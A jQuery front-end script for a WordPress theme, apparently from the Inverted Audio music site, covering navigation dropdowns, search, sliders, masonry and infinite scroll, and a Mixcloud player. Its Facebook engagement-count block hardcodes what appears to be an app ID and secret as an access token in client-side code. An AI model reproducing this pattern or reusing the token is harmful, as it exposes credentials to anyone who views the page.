		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);
